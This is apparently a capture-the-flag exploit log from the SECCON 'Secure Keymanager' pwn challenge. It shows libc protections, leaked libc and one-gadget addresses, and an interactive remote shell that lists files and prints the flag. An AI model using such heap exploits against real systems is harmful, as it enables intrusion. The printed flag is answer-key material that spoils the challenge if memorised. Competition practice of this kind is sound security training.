 Interrupt: Press ENTER or type command to continue
[*] '/home/youngjoo/q/seccon/Securekeymanager/libc-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to secure_keymanager.pwn.seccon.jp on port 47225: Done
[*] Paused (press any to continue)
[*] LIBC_BASE : 0x7ff368858000
[*] ONESHOT : 0x7ff36889d26a
[*] Paused (press any to continue)
[*] Switching to interactive mode
Input key...$ ls
flag.txt
secure_keymanager
$ cat flag.txt
SECCON{C4n_y0u_b347_h34p_45lr?}
$